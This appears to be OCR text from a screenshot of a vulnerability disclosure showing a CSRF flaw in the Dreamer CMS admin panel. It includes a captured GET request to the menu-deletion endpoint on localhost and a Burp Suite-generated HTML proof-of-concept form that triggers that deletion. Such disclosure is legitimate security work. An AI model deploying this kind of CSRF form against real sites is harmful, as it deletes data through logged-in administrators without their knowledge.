 DREAMER
输入关键字进行搜索
仪表盘
栏目/文章
静态化
标签管理
附件管理
表单模型
模板管理
风格设置
变量管理
网站配置
系统管理
用户管理
角色管理
菜单管理
权限管理
备份/还原
计划任务
菜单管理
首页 / 菜单管理
添加菜单
选择 菜单名称
tete
用户管理
角色管理
菜单管理
权限管理
备份/还原
计划任务
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
115 http://localhost:8888 GET /admin/menu/delete?id=1722500429864759296
116 https://api-accounts.firefox... GET /v1/account/attached_clients
Request
Raw Params Headers Hex
GET /admin/menu/delete?id=1722500429864759296 HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8888/admin/menu/list?pageNum=2&pageSize=10
Cookie: dreamer-cms-s=fbd92305-840c-4fc4-b28b-293687ea60f3
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
CSRF PoC generator
Request to: http://localhost:8888
? Options
Raw Params Headers Hex
GET /admin/menu/delete?id=1722500429864759296 HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost:8888/admin/menu/list?pageNum=2&pageSize=10
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8888/admin/menu/delete">
<input type="hidden" name="id" value="1722500429864759296" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
菜单 操作
编辑 | 删除
管理 编辑 | 删除
管理 编辑 | 删除
管理 编辑 | 删除
管理 编辑 | 删除
管理 编辑 | 删除
管理 编辑 | 删除
«